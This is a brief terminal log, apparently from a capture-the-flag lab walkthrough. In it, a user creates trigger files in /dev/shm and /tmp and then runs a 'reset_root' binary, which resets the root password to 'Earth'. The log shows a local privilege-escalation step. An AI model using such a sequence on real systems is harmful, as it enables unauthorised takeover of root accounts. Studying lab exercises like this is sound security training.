 bash-5.1$ touch /dev/shm/kHgTFI5G /dev/shm/Zw7bV9U5 /tmp/kcM0Wewe
touch /dev/shm/kHgTFI5G /dev/shm/Zw7bV9U5 /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$